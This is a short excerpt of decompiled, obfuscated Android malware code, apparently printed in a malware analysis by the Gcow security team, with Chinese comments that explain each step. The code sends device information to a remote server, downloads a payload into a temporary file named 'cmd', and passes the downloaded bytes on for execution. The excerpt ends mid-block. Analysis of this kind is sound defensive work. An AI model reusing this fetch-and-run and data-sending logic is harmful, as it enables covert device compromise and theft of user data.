 Object v8 = arg8[1];
String v2_1 = (((String)v1)) + "?m=c&p1=" + URLEncoder.encode(c.b.a.a.a.j(((Context)v8)), StandardCharsets.UTF_8.name());
String v3_1 = (((String)v1)) + "?m=d&p1=" + URLEncoder.encode(c.b.a.a.a.j(((Context)v8)), StandardCharsets.UTF_8.name());
v4 = File.createTempFile("cmd", c.c.a.g.c.b("fcd6e48426a36fdcb435001245363d74d260e515"));
if(c.c.a.g.c.c(v2_1, v4.getAbsolutePath())) {
c.c.a.g.c.a(v3_1); 发送数据，但无返回值
v2_2 = new a(((Context)v8), ((String)v1));
v8_1 = v4.getAbsolutePath();
goto label_40;
}
}
}
catch(Exception ) {
}
goto label_53;
try {
label_40:
File v1_1 = new File(v8_1);
FileInputStream v8_2 = new FileInputStream(v1_1);
byte[] v3_2 = new byte[((int)v1_1.length())];
v8_2.read(v3_2); 读入下载到的数据
v1_1.length();
v2_2.a(v3_2);
v8_2.close(); 调用a.a()
goto label_51;
}
catch(Exception ) {
Gcow安全团队